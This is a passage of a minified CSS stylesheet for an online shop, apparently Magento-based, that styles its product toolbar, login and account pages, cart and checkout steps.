!important}.modes-mode:not(.active):hover{color:#C6C6C6;background:none}.modes-mode:before{color:#C6C6C6 !important}.modes-mode.active:before{color:#000000 !important}.toolbar{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.toolbar .pagergeg{width:100%;float:left;border-bottom:1px solid #999;margin-bottom:10px;padding:0 0 10px 5px}.toolbar .pagergeg:after{clear:both}.toolbar .sortergeg{float:left;width:100%;color:#000;padding:0}.toolbar .sortergeg:after{clear:both}.toolbar .toolbar-amount{line-height:1;width:25%;float:left;text-align:left;font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;margin:12px 0 0 0;padding:0}.toolbar .pages{float:left;width:50%;padding:0;margin:10px 0 0 0}.toolbar .pages .item{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;font-weight:bold;margin:0;width:11px;float:left}.toolbar .pages .action{border:0px;width:20px}.toolbar .pages .action.next{margin-left:0px}.toolbar .pages .action.previous{margin-right:0px}.toolbar .pages ul li a{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;line-height:15px;font-weight:bold}.toolbar .pages ul li a:hover{color:#282828}.toolbar .limiter{width:auto;float:right;padding:0 17px 0px 5px}.pages .action.next:visited:before{color:#000000 !important}.clearfix{clear:both}.sorter-options{width:142px}.pages .action.next:before{content:""}.pages .action.previous:before{content:""}.page-products .columns{margin-top:20px}.sidebar-main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828}.block.filter .filter-title{border:1px solid #999;background:#f9f9f9;color:#282828;font-family:Arial,Helvetica,sans-serif;font-size:12px;padding:9px 10px 10px 10px;height:15px;margin-bottom:0px;font-weight:bold}.block.filter .block-content{border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:10px}.block.filter .btn-remove{display:block;float:right;width:11px;height:11px;font-size:0;line-height:0;background:url('../images/btn_remove.gif') 0 0 no-repeat;text-indent:-999em;overflow:hidden}.block.filter .filter-options .count{color:#282828}.block.filter .filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:12px;margin:10px 0 5px 0}.block.filter .filter-options .filter-options-content{margin:0 0 0px}.products-list .product-item{margin-bottom:10px;font-family:Arial,"HelveticaNeue",sans-serif;border:1px solid #999}.products-list .product-item .price-box .price{font-size:15px}.products-list .product-item .product-item-info{width:auto;min-height:200}.products-list .product-item:hover{border:1px solid #404040}.toolbar-products{margin-bottom:30px}#block-login{width:440px;min-height:300px;float:right;background:url(../images/bg-login-2.gif) no-repeat top right;border:1px #999 solid;padding:10px}#block-login input[type='email'],#block-login input[type='password']{width:414px;padding:6px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;outline:0;border:1px #999 solid;float:left;margin-top:7px;height:30px}.action-custom{margin-bottom:10px;width:100%;float:left}.action-custom .primary{float:left}.action-custom .secondary{float:right}.field-error,div.mage-error[generated]{margin-top:0}div.mage-error[generated]{font-family:Arial,"HelveticaNeue",sans-serif;clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url('../images/validation_advice_bg.png') 0 0 no-repeat;color:#282828}input.mage-error,select.mage-error,textarea.mage-error{border:1px dashed #282828 !important;background:#f9f9f9 !important}.require-fields{text-align:right;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ec008c;padding:0 0 10px 0;background:none}#block-newcustomer{width:440px;min-height:300px;float:left;background:url('../images/bg-login.gif') no-repeat top right;border:1px #999 solid;padding:10px}#block-newcustomer strong{font-weight:normal}#block-newcustomer .block-title,#block-login .block-title{padding:10px 0px 20px 10px;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border-bottom:1px #999 solid;color:#ec008c}#block-newcustomer .block-title strong,#block-login .block-title strong{font-weight:normal}#block-newcustomer .block-content,#block-login .block-content{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;margin:0;color:#282828;line-height:16px;padding:0 5px 0 5px}#block-newcustomer .login-container:after,#block-login .login-container:after{display:unset}#block-newcustomer .login-container:before,#block-login .login-container:before{display:unset}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:20px}.columns .column.main{padding-bottom:0px;min-height:200px}form .actions-toolbar,.login-container .fieldset:after{margin-left:0;margin-top:0;clear:both}.action.primary{display:block;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff;margin:0;border:0;border-radius:0 !important}.customer-account-login .page-title-wrapper{display:none}div#custom-customer-account{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:10px 5px 10px 5px}div#custom-customer-account h2{width:auto;height:auto;margin:auto;padding:10px 0 10px 0;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border:0;color:#ec008c;background:none;text-align:left}#custom-customer-account-create,#custom-edit-account,#custom-address-edit,#custom-newsletter-manage{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:0px 0px 10px 0px}#custom-customer-account-create .block-title,#custom-edit-account .block-title,#custom-address-edit .block-title,#custom-newsletter-manage .block-title{padding-bottom:10px;font-size:14px}#custom-customer-account-create .block-title strong,#custom-edit-account .block-title strong,#custom-address-edit .block-title strong,#custom-newsletter-manage .block-title strong{font-weight:bold}#custom-customer-account-create .note,#custom-edit-account .note,#custom-address-edit .note,#custom-newsletter-manage .note{font-weight:bold}#custom-customer-account-create .label,#custom-edit-account .label,#custom-address-edit .label,#custom-newsletter-manage .label{color:#000000;text-align:left;padding:0}#custom-customer-account-create .field>.control,#custom-edit-account .field>.control,#custom-address-edit .field>.control,#custom-newsletter-manage .field>.control{width:100%}#custom-customer-account-create .field,#custom-edit-account .field,#custom-address-edit .field,#custom-newsletter-manage .field{width:500px;margin:0 0 10px}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix,#custom-address-edit .field .field-name-prefix,#custom-newsletter-manage .field .field-name-prefix{width:20%;float:left}#custom-customer-account-create .field .field-name-prefix select,#custom-edit-account .field .field-name-prefix select,#custom-address-edit .field .field-name-prefix select,#custom-newsletter-manage .field .field-name-prefix select{height:30px}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname,#custom-address-edit .field .field-name-firstname,#custom-newsletter-manage .field .field-name-firstname{width:79%;float:left;margin-left:3px}#custom-customer-account-create .field input,#custom-edit-account .field input,#custom-address-edit .field input,#custom-newsletter-manage .field input{margin:0}#custom-customer-account-create .field.choice:before,#custom-edit-account .field.choice:before,#custom-address-edit .field.choice:before,#custom-newsletter-manage .field.choice:before{padding:0;width:0}#custom-customer-account-create .fieldset,#custom-edit-account .fieldset,#custom-address-edit .fieldset,#custom-newsletter-manage .fieldset{margin:0px 0px 0px 0px}#custom-customer-account-create .fieldset .legend,#custom-edit-account .fieldset .legend,#custom-address-edit .fieldset .legend,#custom-newsletter-manage .fieldset .legend{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0 0 10px 0}#custom-customer-account-create .fieldset .field .additional,#custom-edit-account .fieldset .field .additional,#custom-address-edit .fieldset .field .additional,#custom-newsletter-manage .fieldset .field .additional{margin-top:10px}#custom-customer-account-create .fieldset:last-child,#custom-edit-account .fieldset:last-child,#custom-address-edit .fieldset:last-child,#custom-newsletter-manage .fieldset:last-child{margin-bottom:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:100%;margin-left:0}#custom-customer-account-create form .actions-toolbar,#custom-edit-account form .actions-toolbar,#custom-address-edit form .actions-toolbar,#custom-newsletter-manage form .actions-toolbar,#custom-customer-account-create .fieldset:after,#custom-edit-account .fieldset:after,#custom-address-edit .fieldset:after,#custom-newsletter-manage .fieldset:after{margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:500px;padding:10px 0px 10px 0px}#custom-customer-account-create .fieldset>.field>.label,#custom-edit-account .fieldset>.field>.label,#custom-address-edit .fieldset>.field>.label,#custom-newsletter-manage .fieldset>.field>.label{margin-bottom:8px}#custom-customer-account-create .fieldset>.fields>.field>.label,#custom-edit-account .fieldset>.fields>.field>.label,#custom-address-edit .fieldset>.fields>.field>.label,#custom-newsletter-manage .fieldset>.fields>.field>.label{margin-bottom:8px;width:100%}#custom-customer-account-create .fieldset>.field:not(.choice)>.label,#custom-edit-account .fieldset>.field:not(.choice)>.label,#custom-address-edit .fieldset>.field:not(.choice)>.label,#custom-newsletter-manage .fieldset>.field:not(.choice)>.label{width:auto}.account .page-main>.page-title-wrapper .page-title{display:none}.account .sidebar-additional{margin-top:0}.customer-account-forgotpassword .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{width:auto;height:auto;margin:auto;padding:10px 10px 10px 0px;font-family:"HelveticaNeue",verdana,Arial;font-size:18px;text-transform:uppercase;border:0;color:#333;background:none}#block-login .note,#custom-customer-account .note,#block-login .note{font-weight:bold}#block-login .label,#custom-customer-account .label,#block-login .label{color:#000000;padding:0;text-align:left;width:100%}#block-login .field>.control,#custom-customer-account .field>.control,#block-login .field>.control{width:100%}#block-login .field,#custom-customer-account .field,#block-login .field{margin:0 0 15px}#block-login .fieldset,#custom-customer-account .fieldset,#block-login .fieldset{margin:0 0 0px}#block-login .fieldset:last-child,#custom-customer-account .fieldset:last-child,#block-login .fieldset:last-child{margin-bottom:0px}#block-login .actions-toolbar,#custom-customer-account .actions-toolbar,#block-login .actions-toolbar{width:100%}#block-login form .actions-toolbar,#custom-customer-account form .actions-toolbar,#block-login form .actions-toolbar,#block-login .fieldset:after,#custom-customer-account .fieldset:after,#block-login .fieldset:after{margin-left:0px}#custom-dashboard-addresses,#custom-dashboard-orders,#custom-edit-account,#custom-orders-history,.actions-toolbar,#custom-addresses-default,#custom-addresses-list,#custom-order-view,#custom-newsletter-manage,#custom-dashboard-info,#wishlist-view-form,#custom-wishlist-history,#custom-my-credit-cards{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info,#custom-addresses-default,#custom-order-details-view,#checkout-success-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info .block-title,#custom-addresses-default .block-title,#custom-order-details-view .block-title,#checkout-success-order-view .block-title{margin:0;font-size:14px;padding:0 0 10px 0px}#custom-dashboard-info .block-title strong,#custom-addresses-default .block-title strong,#custom-order-details-view .block-title strong,#checkout-success-order-view .block-title strong{font-size:14px;font-weight:bold}#custom-dashboard-info .info,#custom-addresses-default .info,#custom-order-details-view .info,#checkout-success-order-view .info{margin-bottom:15px}#custom-dashboard-info .info .hello,#custom-addresses-default .info .hello,#custom-order-details-view .info .hello,#checkout-success-order-view .info .hello{margin:0}#custom-dashboard-info .block-content p,#custom-addresses-default .block-content p,#custom-order-details-view .block-content p,#checkout-success-order-view .block-content p{margin:0;line-height:16px}#custom-dashboard-info .block-content .box,#custom-addresses-default .block-content .box,#custom-order-details-view .block-content .box,#checkout-success-order-view .block-content .box{margin-bottom:15px}#custom-dashboard-info .block-content .box .box-head,#custom-addresses-default .block-content .box .box-head,#custom-order-details-view .block-content .box .box-head,#checkout-success-order-view .block-content .box .box-head{background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;padding:6px}#custom-dashboard-info .block-content .box .box-title,#custom-addresses-default .block-content .box .box-title,#custom-order-details-view .block-content .box .box-title,#checkout-success-order-view .block-content .box .box-title{font-weight:bold;margin:0}#custom-dashboard-info .block-content .box .box-title span,#custom-addresses-default .block-content .box .box-title span,#custom-order-details-view .block-content .box .box-title span,#checkout-success-order-view .block-content .box .box-title span{font-size:13px}#custom-dashboard-info .block-content .box .box-title strong,#custom-addresses-default .block-content .box .box-title strong,#custom-order-details-view .block-content .box .box-title strong,#checkout-success-order-view .block-content .box .box-title strong{font-size:13px}#custom-dashboard-info .block-content .box .box-content,#custom-addresses-default .block-content .box .box-content,#custom-order-details-view .block-content .box .box-content,#checkout-success-order-view .block-content .box .box-content{padding:6px;border-left:1px #999 solid;border-right:1px #999 solid;border-top:1px solid #999;min-height:34px}#custom-dashboard-info .block-content .box .box-actions,#custom-addresses-default .block-content .box .box-actions,#custom-order-details-view .block-content .box .box-actions,#checkout-success-order-view .block-content .box .box-actions{margin:0;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px}#custom-dashboard-info .block-content .box .box-actions .action,#custom-addresses-default .block-content .box .box-actions .action,#custom-order-details-view .block-content .box .box-actions .action,#checkout-success-order-view .block-content .box .box-actions .action{text-decoration:underline}#custom-dashboard-info .block-content .box .box-actions .action:hover,#custom-addresses-default .block-content .box .box-actions .action:hover,#custom-order-details-view .block-content .box .box-actions .action:hover,#checkout-success-order-view .block-content .box .box-actions .action:hover{text-decoration:none}#custom-dashboard-addresses,#custom-dashboard-orders{margin-bottom:20px}#custom-dashboard-addresses .block-title,#custom-dashboard-orders .block-title{padding:6px;width:98%;background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;font-weight:bold;margin:0}#custom-dashboard-addresses .block-title strong,#custom-dashboard-orders .block-title strong{font-size:13px;font-weight:bold}#custom-dashboard-addresses .block-title .action,#custom-dashboard-orders .block-title .action{font-weight:normal;text-decoration:underline;float:right}#custom-dashboard-addresses .block-title .action:hover,#custom-dashboard-orders .block-title .action:hover{text-decoration:none}#custom-dashboard-addresses .block-content,#custom-dashboard-orders .block-content{border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;border-bottom:1px #999 solid;padding:6px;width:98%}#custom-dashboard-addresses .box-title span,#custom-dashboard-orders .box-title span{font-size:12px}#custom-dashboard-addresses .box-content,#custom-dashboard-orders .box-content{line-height:17px}#custom-dashboard-addresses .box-actions .action,#custom-dashboard-orders .box-actions .action{text-decoration:underline}#custom-dashboard-addresses .box-actions .action:hover,#custom-dashboard-orders .box-actions .action:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .actions,#custom-orders-history tbody>tr>td .actions,#custom-addresses-list tbody>tr>td .actions,#custom-order-view tbody>tr>td .actions,#custom-wishlist-history tbody>tr>td .actions,#custom-my-credit-cards tbody>tr>td .actions{text-decoration:underline}#custom-dashboard-orders tbody>tr>td .actions:hover,#custom-orders-history tbody>tr>td .actions:hover,#custom-addresses-list tbody>tr>td .actions:hover,#custom-order-view tbody>tr>td .actions:hover,#custom-wishlist-history tbody>tr>td .actions:hover,#custom-my-credit-cards tbody>tr>td .actions:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .price-including-tax,#custom-orders-history tbody>tr>td .price-including-tax,#custom-addresses-list tbody>tr>td .price-including-tax,#custom-order-view tbody>tr>td .price-including-tax,#custom-wishlist-history tbody>tr>td .price-including-tax,#custom-my-credit-cards tbody>tr>td .price-including-tax,#custom-dashboard-orders tbody>tr>td .price-excluding-tax,#custom-orders-history tbody>tr>td .price-excluding-tax,#custom-addresses-list tbody>tr>td .price-excluding-tax,#custom-order-view tbody>tr>td .price-excluding-tax,#custom-wishlist-history tbody>tr>td .price-excluding-tax,#custom-my-credit-cards tbody>tr>td .price-excluding-tax{font-size:12px;line-height:16px}#custom-dashboard-orders thead>tr>th,#custom-orders-history thead>tr>th,#custom-addresses-list thead>tr>th,#custom-order-view thead>tr>th,#custom-wishlist-history thead>tr>th,#custom-my-credit-cards thead>tr>th{border-bottom:1px solid #999}#account-nav{padding:0;background:#fff}#account-nav ul.nav.items{border:1px solid #999;border-bottom:0px}#account-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}#account-nav ul.nav.items li.item a:hover{background:none}#account-nav ul.nav.items .item.current a{border-color:#ec008c}#account-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account .page-title-wrapper,.account .block-collapsible-nav-title{display:none}.account #block-collapsible-nav{padding:0;background:#fff}.account #block-collapsible-nav ul.nav.items{border:1px solid #999;border-bottom:0px}.account #block-collapsible-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}.account #block-collapsible-nav ul.nav.items li.item a:hover{background:none}.account #block-collapsible-nav ul.nav.items .item.current a{border-color:#ec008c}.account #block-collapsible-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account #block-collapsible-nav .item a,.account #block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.sidebar-additional{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar-additional .block-title{background:#282828;padding:6px;color:#ffffff;border:1px solid #282828;border-bottom:0;margin-bottom:0}.sidebar-additional .block-title strong{font-size:12px;font-weight:bold}.sidebar-additional .block-content{padding:6px;border:1px solid #999}#custom-orders-history .block-title,#custom-addresses-default .block-title,#custom-wishlist-history .block-title,#custom-my-credit-cards .block-title{font-size:14px;padding:0 0 10px 0px;margin:0}#custom-orders-history .block-title strong,#custom-addresses-default .block-title strong,#custom-wishlist-history .block-title strong,#custom-my-credit-cards .block-title strong{font-size:14px;font-weight:bold}.sales-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}.sales-order-view .order-links{border-bottom:0;font-size:14px}.sales-order-view .page-title-wrapper .page-title{font-size:13px;font-weight:bold;margin:0;padding:0 0 10px 0}.sales-order-view .page-title-wrapper .return-status,.sales-order-view .page-title-wrapper .order-status{font-size:13px;text-transform:uppercase;padding:0;color:#ec008c;margin:0}.sales-order-view .page-title-wrapper .order-date{float:right}.sales-order-view .page-title-wrapper .order-actions-toolbar{margin-bottom:10px}.sales-order-view .page-title-wrapper .order-actions-toolbar .action{text-decoration:underline}#custom-order-details-view .box .box-content,#checkout-success-order-view .box .box-content{border-bottom:1px solid #999;min-height:105px !important}#custom-order-view{border-bottom:0px solid #d1d1d1;margin-bottom:20px;padding-bottom:0px}#custom-order-view .table-wrapper{margin-bottom:0px}#custom-order-view .order-title{text-transform:uppercase;font-size:12px}#custom-order-view .order-title strong{font-size:12px;font-weight:normal;margin:0}#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child th,#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #999;padding-top:10px}#custom-wishlist-history .toolbar .wishlist-toolbar{margin-bottom:0}.cms-page-view .page-title-wrapper,.contact-index-index .page-title-wrapper,.search-term-popular .page-title-wrapper{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}.cms-page-view .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title,.search-term-popular .page-title-wrapper h1.page-title{font-size:16px;border-bottom:1px solid #999;width:100%;padding:0 0 10px 0;margin-bottom:10px}.cms-page-view .column.main,.contact-index-index .column.main,.search-term-popular .column.main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#333333}.cms-page-view .column.main h2,.contact-index-index .column.main h2,.search-term-popular .column.main h2{font-size:15px;margin:0;padding-bottom:5px;font-weight:bold}.cms-page-view .column.main h3,.contact-index-index .column.main h3,.search-term-popular .column.main h3{font-size:14px;margin:0;padding-bottom:10px;font-weight:bold}.cms-page-view .column.main ul li,.contact-index-index .column.main ul li,.search-term-popular .column.main ul li{margin:0;padding:0}.cms-page-view .column.main ul li a,.contact-index-index .column.main ul li a,.search-term-popular .column.main ul li a{font-size:12px}.cms-page-view .column.main p,.contact-index-index .column.main p,.search-term-popular .column.main p{font-size:12px;color:#333333;font-family:Arial,"HelveticaNeue",sans-serif;margin:0;padding:0 0 10px 0}.search-term-popular ul li a{font-size:100% !important}.checkout-cart-index{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;font-size:12px}.checkout-cart-index .page-title-wrapper{margin-bottom:10px}.checkout-cart-index .page-title-wrapper h1.page-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:18px;color:#282828;padding:0;margin:0 0 10px 0}.checkout-cart-index .cart-empty p{color:#333333;margin:0;padding:0 0 10px 0}.checkout-cart-index .cart-empty p a{color:#ec008c;text-decoration:underline}.checkout-cart-index .cart-empty p a:hover{text-decoration:none}.checkout-cart-index .cart-summary{font-family:Arial,"HelveticaNeue",sans-serif;background:#ffffff;padding:0;font-size:12px}.checkout-cart-index .cart-summary strong.summary.title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;color:#282828;padding:0px 10px 10px 0;font-size:17px;font-weight:normal;margin:0;border:0}.checkout-cart-index .cart-summary .block .fieldset{font-size:12px;margin:0}.checkout-cart-index .cart-summary .block .fieldset input[type="text"],.checkout-cart-index .cart-summary .block .fieldset input[type="password"],.checkout-cart-index .cart-summary .block .fieldset input[type="url"],.checkout-cart-index .cart-summary .block .fieldset input[type="tel"],.checkout-cart-index .cart-summary .block .fieldset input[type="search"],.checkout-cart-index .cart-summary .block .fieldset input[type="number"],.checkout-cart-index .cart-summary .block .fieldset input[type="datetime"],.checkout-cart-index .cart-summary .block .fieldset input[type="email"]{height:25px;font-size:12px;margin-top:0px}.checkout-cart-index div#block-shipping{margin-bottom:15px}.checkout-cart-index div#block-shipping .title,.checkout-cart-index div#block-discount .title{background:#f5f5f5;font-size:12px;border-top:1px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-shipping .title strong#block-shipping-heading,.checkout-cart-index div#block-discount .title strong#block-shipping-heading,.checkout-cart-index div#block-shipping .title strong#block-discount-heading,.checkout-cart-index div#block-discount .title strong#block-discount-heading{font-size:12px;font-weight:bold}.checkout-cart-index div#block-summary{border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px 6px 6px 6px;margin:0}.checkout-cart-index div#cart-totals{border:1px solid #999;border-top:0px;padding-top:0;background:#f5f5f5;margin-bottom:15px}.checkout-cart-index div#cart-totals tbody>tr>th{margin:0;padding:6px;border-top:1px solid #999}.checkout-cart-index div#cart-totals tbody>tr>td{border-top:1px solid #999;padding:6px;margin:0}.checkout-cart-index div#cart-totals tr.grand.totals{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals tr.grand.totals strong{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals .table-wrapper{margin-bottom:0}.checkout-cart-index div#block-discount{font-size:12px}.checkout-cart-index div#block-discount .content{padding:6px;border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-discount button.action.apply.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff}.checkout-cart-index div#block-discount button.action.apply.primary:hover{background:#ec008c}.checkout-cart-index .table-wrapper{margin-bottom:15px;color:#282828}.checkout-cart-index .cart.main.actions{background:#f5f5f5;padding:10px 8px 10px 8px;border:1px solid #999}.checkout-cart-index .cart.main.actions button{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;margin:0;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions button:hover{background:#ec008c;color:#ffffff}.checkout-cart-index .cart.main.actions a.action.continue{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions a.action.continue:hover{background:#ec008c;color:#ffffff}.checkout-cart-index button.action.primary.checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.checkout-cart-index button.action.primary.checkout:hover{background:#ec008c;color:#FFFFFF}table#shopping-cart-table{font-size:12px;color:#282828}table#shopping-cart-table thead>tr>th{padding:10px;border-top:1px solid #999}table#shopping-cart-table tbody>tr>td{padding-top:10px}table#shopping-cart-table tbody.cart.item{border-top:1px solid #999}table#shopping-cart-table .product-item-name{font-size:14px;color:#282828;font-weight:normal;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}table#shopping-cart-table .product-item-name a{color:#282828}table#shopping-cart-table span.price{font-size:12px;color:#282828}table#shopping-cart-table .input-text{font-size:12px;color:#282828}table#shopping-cart-table a.action.action-edit,table#shopping-cart-table a.action.action-delete{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}table#shopping-cart-table a.action.action-edit:hover,table#shopping-cart-table a.action.action-delete:hover{background:#ec008c}.opc-progress-bar{margin:0 0 15px}.opc-progress-bar-item._active span{font-size:16px;font-weight:bold}.opc-progress-bar-item._active span:before{background:#ec008c}.opc-progress-bar-item._active:before{background:#ec008c}.opc-progress-bar-item>span{font-size:15px;font-weight:bold}.opc-wrapper .shipping-address-item.selected-item{border-color:#ec008c;padding:10px;font-size:12px}.opc-wrapper .shipping-address-item.selected-item:after{background:#ec008c}.checkout-index-index{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.checkout-index-index .page-header .header.content .logo{height:auto}.checkout-index-index .opc-block-summary>.title,.checkout-index-index .opc-wrapper .step-title,.checkout-index-index .shipping-information-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:15px;font-weight:bold;border-bottom:1px solid #999}.checkout-index-index .fieldset .field:not(.choice) .label{font-size:12px;font-weight:bold}.checkout-index-index .fieldset .note{font-size:12px;margin-top:5px}.checkout-index-index .fieldset a.action.remind{text-decoration:underline}.checkout-index-index .form-login #customer-email-fieldset{border-bottom:1px solid #999}.checkout-index-index .form-login .actions-toolbar{padding-bottom:15px}.checkout-index-index .opc-wrapper .shipping-address-item{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;line-height:19px}.checkout-index-index .fieldset{color:#000000;font-size:12px}.checkout-index-index .fieldset .field{margin:0 0 10px}.checkout-index-index .fieldset input{height:27px}.checkout-index-index .fieldset select{height:27px}.checkout-index-index .fieldset input[type="checkbox"]{margin:0px 5px 0 0;top:10px}.checkout-index-index form#co-shipping-form .field:not(.choice) .label{padding:0 0 4px 0;text-align:left;width:50%;float:left;font-weight:bold}.checkout-index-index .opc-estimated-wrapper{border-bottom:1px solid #999;margin:0 0 15px;padding:15px 0}.checkout-index-index .opc-estimated-wrapper .estimated-label{font-size:14px}.checkout-index-index .opc-estimated-wrapper .estimated-price{font-size:16px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{padding-top:0;padding-right:0}.checkout-index-index .opc-estimated-wrapper button.action.showcart{border-radius:0;border-color:#999}.checkout-index-index .opc-block-summary{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828;margin-bottom:15px}.checkout-index-index .opc-block-summary .items-in-cart .title{font-size:12px;border-bottom:0px}.checkout-index-index .opc-block-summary .items-in-cart .title strong{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item{font-size:12px}.checkout-index-index .opc-block-summary .minicart-items .product-item .price{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item:not(:first-child){border-top:0px}.checkout-index-index .opc-block-summary .mark .value{font-style:italic;color:#282828}.checkout-index-index .opc-block-summary .table-totals .grand .mark strong{font-weight:bold}.checkout-index-index .opc-block-shipping-information{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828}.checkout-index-index .opc-block-shipping-information .shipping-information-title{margin-bottom:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action.action-edit{top:-5px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before{color:#999999}.checkout-index-index .opc-block-shipping-information .shipping-information-content{line-height:20px;font-style:italic}.checkout-index-index .checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:0}.checkout-index-index .checkout-payment-method .payment-method{padding-bottom:15px}.checkout-index-index .checkout-payment-method .payment-method:last-child{padding-bottom:0}.checkout-index-index .checkout-payment-method .payment-method-title{padding:0;font-weight:bold;margin-bottom:0;border-top:0}.checkout-index-index .checkout-payment-method .payment-method-content{padding:0 0 10px 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address{margin:0 0 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-details{line-height:20px;padding:0 0 0 20px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-same-as-shipping-block label{font-weight:bold}.checkout-index-index .checkout-payment-method .payment-option-title{border-top:0px solid #999;padding:10px 0;font-weight:bold}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout{width:200px;line-height:20px;padding:7px 14px;font-size:14px;background:#AD0067}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout:hover{background:#ec008c}.checkout-index-index .checkout-payment-method .fieldset input[type="radio"]{height:12px;margin-top:0}.checkout-index-index .checkout-payment-method .fieldset:last-child{margin-bottom:0}.checkout-index-index .action-select-shipping-item,.checkout-index-index .action-show-popup,.checkout-index-index .action-apply,.checkout-index-index .action-update{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#ffffff;background:#676565;border-width:0px;border-radius:0px}.checkout-index-index .action-select-shipping-item:hover,.checkout-index-index .action-show-popup:hover,.checkout-index-index .action-apply:hover,.checkout-index-index .action-update:hover{background:#ec008c}.checkout-index-index .action-update{font-size:15px !important}.checkout-index-index button.button.action.continue.primary{width:200px;padding:7px 15px;font-size:14px}.checkout-index-index .table-checkout-shipping-method{font-weight:bold}.checkout-index-index button.action.action-edit-address{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}.checkout-index-index button.action.action-edit-address:hover{background:#ec008c}.checkout-index-index #stripe-payment 